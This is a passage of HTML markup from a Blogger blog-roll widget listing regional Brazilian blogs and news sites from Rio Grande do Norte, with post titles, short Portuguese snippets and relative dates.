                      -
                    
<span class='item-snippet'>



Serafim Victor Aos 83 anos faleceu em Natal  nesta segunda-feira  (26) o 
servidor aposentado do Instituto Brasileiro de Geografia e Estatística 
(IBGE), ...
</span>
<div class='item-time'>
Há 5 dias
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sI2XV8dC7kr8wpbvEdmEvviuwVPGowT34REpRnHNClkyuo9lqU-cljY629hmV2xxtUNWV07-kfzhHlc0zE29-wZMGqiMnGiO8LQcfhZdg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://substantivoplural.com.br' target='_blank'>
Substantivo Plural</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://substantivoplural.com.br/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%be/' target='_blank'>
Как выбрать лучшие игровые автоматы онлайн казино в 2024 году
</a>
</span>

                      -
                    
<span class='item-snippet'>
В 2024 году выбор игровых автоматов в онлайн казино стал более 
разнообразным и увлекательным. Игроки сталкиваются с множеством вариантов, 
и важно знать, на...
</span>
<div class='item-time'>
Há 6 dias
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sF7SZF9lFgYomoJ4A31kjEa2j7BPi0-r4FsVVA2bOy3iIdmeYYc3mYTwg_P6SljcY5vt_q4bwc_tnz8H88rWi3hboDZFQK_-db_5UWOhQ9w8QGNIxP_mQb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
Novo Bar de Ferreirinha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWEfQmjvUNiiUZBTDggPh49p8FLrntzcSOiV_KpC9XDVINKlrRPFaKWMPS20b300IpqBbeCgQaKFRtwrhGdKUmIiz4QmkCNa2ybEPIIgNdqAR_rRIWqEYPPpvx6aNUdYfZ7uH6sH0ABr9IruYaSc422-NdEDpyxlIOGv-CydiVazM2wINxnUj93dr7JkHA/s72-w333-h501-c/O%20Mecanismo.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://novobardeferreirinha.blogspot.com/2026/01/o-mecanismo.html' target='_blank'>
O Mecanismo
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
Imagem: Hansuan Fabregas/Pixabay

*H. Romeu Illanba*

A putaria financeira que entupiu o esgoto do Banco Master vai deixando 
claro e escuro que estava e...
</span>
<div class='item-time'>
Há 2 semanas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAXm5kGMBMT8iRk95iArADWVL3Pl08APX5lwrm_f_mbW743OhRuyKonGd3-5h3ztaeajgazdCudv4Xb7o6R3mnplq-XTLUHM_D40w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tokdehistoria.com.br' target='_blank'>
Tok de Hitória &#8211; Rostan Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tokdehistoria.com.br/2026/01/11/john-dillinger-criminoso-sanguinario-ou-o-robin-hood-do-seculo-xx/' target='_blank'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?
</a>
</span>

                      -
                    
<span class='item-snippet'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?&#8230; 

Continuar lendo &#8594;
</span>
<div class='item-time'>
Há 2 semanas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6o3nztpIIuxU4UuEM-6B3KGretI4cxX4bL4RMxhy92Mjm9ZMMZbfc1mGJpVqZzlOoGkI3ICdB2mxN9xIz-0ENrAHIhy15=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://diocesecaico.com/' target='_blank'>
Diocese de Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://diocesecaico.com/festa-de-nossa-senhora-da-conceicao-jardim-do-serido-rn/' target='_blank'>
FESTA DE NOSSA SENHORA DA CONCEIÇÃO &#8211; JARDIM DO SERIDÓ/RN
</a>
</span>

                      -
                    
<span class='item-snippet'>


MENSAGEM AOS PAROQUIANOS E PAROQUIANAS   Caríssimos irmãos e irmās, mais 
uma vez se aproxima a festa de Nossa Senhora da Conceição, nossa amada 
padroeira...
</span>
<div class='item-time'>
Há 2 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZqsWjaJ5cqVzbAwOjLgGPnGP1oaK8iXmSqHosV7X20nG53KcCqHvzaQFjHlRHsFEzfEuEjx58duEAAZ3Sb7Sfp2r39EmNy1Sx3kUDeA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
IHGRN</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3SGCgSD330x6P8J2_JfbSVeZDsdoQQbDVlEEtUCnzd_d0PbKLVFdmOYZIr_q8WBCEMVkx7v7Rti6H4X_KarKkaw-fKMomeR8qWDMxTxvZuOI-Qmquggge_WZOh0gT559DNFgrx1nFh9aI-H5JGE7xg2QhEX495_rem6m8hOxnUYRpwKFbqLfrYUyDiwg/s72-c/19%C2%AA%20PM%20-%20Programa%C3%A7%C3%A3o%20de%20S%C3%A1bado.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.acervoihgrn.com.br/2025/09/sabado-cultural-no-ihgrn-um-encontro-de.html' target='_blank'>
Sábado cultural no IHGRN: Um encontro de arte, patrimônio e boas histórias
</a>
</span>

                      -
                    
<span class='item-snippet'>


O Instituto Histórico e Geográfico do Rio Grande do Norte (IHGRN) participa 
da 19ª edição da Primavera dos Museus, promovida pelo Instituto Brasileiro 
de...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFxgdZyEQqG5oHuXhDdd4is2qJC1exNASE1Fojl6B44TKeyxe3EaHBZL9C03uvFCQhY_AZo13w5FNs1GEfu9PQ3RGseujK4_E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.ivancabral.com/' target='_blank'>
Ivan Cabral - charges e cartuns</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.ivancabral.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLCVKwt0yDEMLTDcENtOMojPN6zTcAr8szUySvUsFV6s7DpqfW1otFIdzcvX_L5y7p0-zyTNJaI9JJQAwEbWqxvJuxcS2BYrxoWrAPNIFrAXPEmfr0XoXLiYxAd8fwqxXCD16o98K2xEzOMBcB084dm_umPfUz8hBLC4OQJFiaxLQ_Y8Fakxsmb7_jK2E/s72-w400-h296-c/IMG_2989.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.ivancabral.com/2025/09/charge-prisao-domiciliar.html' target='_blank'>
Charge: Prisão domiciliar
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1ANRZ7diiMDJwjeNihQyLIRyJUv5GhBWMqE8gGdHMQ7HiASHf4ggUILOgfHuKdmOYPGtgX8mgL4Vn1TYS9Qlq4LIc21xgIOdaNTIWTShd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
Alô, Dudé Viana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEfT1_msLUPS5X-gWwfxO8zaw_u1s2HvFwlQ_6osdFiepi2UTizZLRxV1rP9OD-tNbCjPGhKP7AHcxNcbYvnb_6fv2PH2XdbfAN49YcmULRHf22se_BTCP7cC4zsrMZGm2X8xlVZfU0E9g4VDiAz8kmRV0ns2YrrmapzWbdhkcUU60pTHy9ob64VfoMqov=s72-w180-h320-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://alodudeviana.blogspot.com/2025/09/noite-de-homenagem-ao-eterno-raimundo.html' target='_blank'>
Noite de homenagem ao eterno Raimundo Benevides
</a>
</span>

                      -
                    
<span class='item-snippet'>


O cantor e compositor Dudé Viana participou da noite de homenagem ao eterno 
e saudoso enfermeiro Raimundo Pedro Benevides, o popular Raimundo 
Benevides, ...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubHhPXCWBWG-L_rG4gPTXeNzlyau8C7fYcOnDIAZu2wt-mveWe3-GDbyD0GbdfJDp61i26fWpNsQ4Xis0mT6H96HBEAR3gsLQuywisfG0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://editoramultifoco.com.br/loja/' target='_blank'>
Loja Multifoco/O Tesouro de Santana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://editoramultifoco.com.br/product/isso-que-nao-se-ve/?utm_source=rss&utm_medium=rss&utm_campaign=isso-que-nao-se-ve' target='_blank'>
Isso que não se vê &#8211; teorias para cinemas e educações
</a>
</span>

                      -
                    
<span class='item-snippet'>



*Autor: Isaac Pipano *
Não é de hoje que as práticas educadoras massivas no Brasil estão 
majoritariamente expostas às condições prescritivas, dos pés à c...
</span>
<div class='item-time'>
Há 6 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyYenfVN_6p6vF6Wi1SGikJssivDpLnZZu-ozYsH-Cw2mrDi3bybtV8SE2RxIcGktal9Mf-sw-UAJPuJCU-eEv9ts_F8PftAuL51hZsYO85w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://foconews.foconordeste.com/' target='_blank'>
Foco Nordeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://foconews.foconordeste.com/feito-potiguar-e-lancado-em-assu-e-certifica-16-empresas-da-regiao/' target='_blank'>
Feito Potiguar é lançado em Assú e certifica 16 empresas da região
</a>
</span>

                      -
                    
<span class='item-snippet'>


Símbolo de Assú, a poesia confere à cidade o codinome de &#8220;Terra dos Poetas&#8221; 
e deu o tom, também, ao lançamento do Programa Feito Potiguar no município. 
E...
</span>
<div class='item-time'>
Há 7 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYxgfXMDcPUVlPcLHN6t3gV_aOSTAOy8iXsDqacb491fm0Ol_YXQo27XWHlYB-_fFI8BzxCnk9ZNQu0RAdddBXnAJt63A_UHLYkfnZFqS_J5c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://coisasdejornal.blogspot.com/' target='_blank'>
Coisas de jornal - por Emanoel Barreto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://coisasdejornal.blogspot.com/2024/10/desejo-da-matar-o-plano-sinistro-para.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>


 *Desejo da matar: *

*o plano sinistro*

*para um dia de ira*

 Por *Emanoel Barreto*

Nos idos de 1974 eu era repórter da editoria de polícia do Diário d...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2tub173b7PzNT5-Rssx5P0Xx1DNxJJz7XtHZww6C7zgllA2rdsbnEjOn6sD4lI1GXL8gVEKPkcxAjbDBoaqVJVfgO_KVRPSM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogafonte.com.br' target='_blank'>
Blog A Fonte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogafonte.com.br/2024/03/28/currais-novos-acao-da-praca-da-fe-entrega-paes-e-mais-de-uma-tonelada-de-peixes-para-familias/' target='_blank'>
Currais Novos: Ação da Praça da Fé entrega pães e mais de uma tonelada de 
peixes para famílias
</a>
</span>

                      -
                    
<span class='item-snippet'>


A quarta edição da entrega de peixes para famílias em situação de 
vulnerabilidade de Currais Novos foi um sucesso. Realizada durante toda a 
quinta-feira ...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ti4bTadyg5Z2E5aOhTFPuTSVggyZMsq4BwTMEDSzPV6LSEKyBWNPldIKIl1DXpmuJfErWP28Enwsa_Q24wbu_qe31CEdynTQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marcosdantas.com' target='_blank'>
Caicó &#8211; Blog do Marcos Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://marcosdantas.com/evento-no-ceres-de-caico-promove-dialogo-sobre-preservacao-hidrica-e-ambiental-no-serido/' target='_blank'>
Evento no Ceres de Caicó promove diálogo sobre preservação hídrica e 
ambiental no Seridó
</a>
</span>

                      -
                    
<span class='item-snippet'>


No dia 19 de março de 2024, no auditório do Centro de Ensino Superior do 
Seridó (CERES), da Universidade Federal do Rio Grande do Norte (UFRN), 
aconteceu...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_us9WukJylyOwo9u_Mpe9UZqghyYfAwxKt9lf7EVaAWI2UnhFyDwr70ilLj7yz8QTxnulc5F_VjM5Zdk8WH_eLEZxp41wb6BlMea6_1q_SOM8j4zlid=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-hHEMUliaHdI/XIJWzU3clmI/AAAAAAAABts/0aCDhlFmyDcTk2HBro99S1_QQiZRkDR2gCLcBGAs/s72-c/ANCHIETA%2B01.tif' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornalzonasulnatal.blogspot.com/2023/12/valentia-das-mulheres-potiguares.html' target='_blank'>
Valentia de mulheres potiguares
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
                 

             

              

            

              

              
*               Anchieta Fernandes (in memorian)*

       ...
</span>
<div class='item-time'>
Há 2 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6k_yUZ1gzRtJILeyxpTRYUmcUM5aFTSnx98bYID98Mwe6wSu60MrsLSrT0TkpQWjl1jBuXALH0ZHD5vH8wuHTtodCEr6yQrsYtVc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blog.saude.gov.br/index.php' target='_blank'>
Blog da Saúde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.blog.saude.gov.br/index.php/promocao-da-saude/54107-prioridade-da-vacinacao-contra-a-gripe-sao-os-idosos' target='_blank'>
Prioridade da vacinação contra a gripe são os idosos
</a>
</span>

                      -
                    
<span class='item-snippet'>


[image: MS Influenza Header Facebook 851x360px]A Vacinação contra gripe já 
começou e os idosos e trabalhadores da saúde serão os primeiros a serem 
vacina...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQyi8vZKWc4c3G-fKynGBbCISbFN_iq_RS37UfILX7nLCRefO_r-H4TBcWr64A-ohhptkmtoBATNk540kojq5vcU2gJ4E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://radiorural.com' target='_blank'>
Rádio Rural Caicó/Jornalismo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://radiorural.com/jornalismo/placas-com-padrao-do-mercosul-entram-em-vigor-em-todo-o-pais/' target='_blank'>
Placas com padrão do Mercosul entram em vigor em todo o país
</a>
</span>

                      -
                    
<span class='item-snippet'>
A data está de acordo com o que estipula a Resolução nº 780/2019 do 
Conselho Nacional de Trânsito (Contran), de julho do ano passado, que 
determina a adoçã...
</span>
<div class='item-time'>
Há 6 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQHxiFcOyXBBDOmBl30NyIWWfl1nq_a0UHOVHBUtw0RmccU7aQW62G-nmOBScO7ljigfYs2jOvYRPZJWxkDh0oFOBZGvWpaJ0wbsZRZB-qz5M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
Pedra do Sertão</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyNLfMT_3GUclxjc1-lQPP5dp-VsvWtRF42Fa8TGQzeNdNVtzTCYMWwXiYlrIkA-8TKsXULY1PIxB2L34ZeolECa0obvySTFnQuW4jgzSMOwTvZXMrZG2uzZYJSpu8GFRoc6Ygpd4_ZDWI/s72-c/65385803_2374910089222318_8242366815997526016_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://pedradosertao.blogspot.com/2019/07/uma-de-minhas-preferidasdo-tempo-de.html' target='_blank'>
uma de minhas preferidas...do tempo de faculdade
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 6 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0RQgnYeTwt7ESVluNg48P1l5kKYAYTVLvKg37-Tz1y3HLjSjyfEcrdylGCATHCOEwFAyMYUPPK7s8Mqh3FkRUE9-4PfEL8fU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://canindesoares.com' target='_blank'>
Canindé Soares</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://canindesoares.com/bio/comment-page-1#comment-26641' target='_blank'>
Por: As 12 fotos que Canindé Soares mais gostou de fazer até hoje | 
Curiozzzo
</a>
</span>

                      -
                    
<span class='item-snippet'>
[&#8230;] Saiba mais sobre ele no site oficial [&#8230;]
</span>
<div class='item-time'>
Há 10 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmAWXW02Y_wVO6zyA0Qi07jdpOHPl0gW3adyLO4hPjUGyAi8hejYarXnrNJSn7jWjp4fTM01WBPWHFbjx13QxT41gF7AU5RBRU2w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://geraldoanizio.zip.net/' target='_blank'>
Blog do Geraldo Anizio Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szREwYHv4qzj5P3C2zCWG55o1VR6BuouhOXvfD2L5FNLpF-XvZ5FtKIhxVBiVY23C42iwno7A5pA2dgrzwJ4WMHHZh4NQKa8BhR2pNu76lzMc2T0PgYz6-Br201OiX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.livrariacultura.com.br/p/livros/literatura-nacional/romances/o-tesouro-de-santana-46126638?id_link=13776' target='_blank'>
O TESOURO DE SANT'ANA: ADQUIRA AGORA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3gmA7x3lN25aHH-suTrfeHSCdwxXQSMhGG0MG_R2sZqUJKWIL0yBrkmEroNoYCzoziU00RsG1y_XcFM9JI_1ubNA49aIK4yusDUAc1P0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogdajuliska.com.br/' target='_blank'>
Blog da Juliska</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUfmJa5Mv3ZQtu0g8eG_QZz4kIfvyEGaEr3_OK8zaZBdLZHU89Ii_2j9ZjwuMY846vkOUgEmnTQmKcQmLkkbe57eAsZzKYbjjo0FkKrYsmOoNOzi2wo8sGV6EfKIyoTWndbgTL5w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://editoramultifoco.com.br/loja/?s=o+tesouro+de+sant%27ana' target='_blank'>
Você pesquisou por o tesouro de sant&#039;ana - Loja Multifoco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCoJ3w8lQ9dg0ox-krRkHgsCimVkoBPuny1-rbbWO8X3Ydo1FOsk7cIM6FrJn57FqJPxe_0jBLNF1JO6iSYoxQGg6JHQ3SaCpBi_L5_ySDYYLf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://anavalquiria.blogspot.com.br/' target='_blank'>
Blog de Ana Valquiria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0OtnJ2TTgi9s4uhe_ft6HsmnddlRtp1Ehi2xzgkibxrVhs4BPQ_e-w8J411Vt1PEHDOzaQZxUXBMQkPSgOi4J_P7DwnwsS8v5z2Yoi-Hl35sj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://datatrindade.blogspot.com.br/' target='_blank'>
Blog do Trindade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubO3ai_kLkouZ5RDJwEpDGEtGv4zkX3aoVQucd8fktBccop2CLoxfDQUp8mwahCUHODbeR8l7GjkDjUC3K6VKqCOIxEEbGq6WBfGzr5v6cYA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.potiguarnoticias.com.br/' target='_blank'>
Potiguar Notícias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_un11efIQme5h1jY4ikPbMveimyF_CQc2Tze-6IwxI4zGbaC6F45qJ9GWZ0c9QFSqPu9nstWsgZK9eIrJQV8XRWRnb1-xrbpPFWW-kmtMEMOBM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bira-viegas.blogspot.com.br/' target='_blank'>
Bira Viegas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4CFHgFqBsB3TA4W_qB8eCiU_CxZY73ixvMp9FggPCpk4BrakuJCaKpyNaph59CE6oTrqcX3rmAgH01Bfw0mUVYQFChM2tVeZ0c88=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.planetajota.jor.br/' target='_blank'>
Planeta Jota - espiritualidade, ética e comportamento</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vb7DRGSzJlF-H0EzMve_Yjd30EkjUzR9caU9jl_OXOhXx_O_EDN4ChwzwHLTIZId0nk3xd8uvVWcJKOSDeIn2oC34Ptw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.defato.com/' target='_blank'>
Jornal de Fato</a>
</div>
<div class='item-content'>
<span class='item-title'>
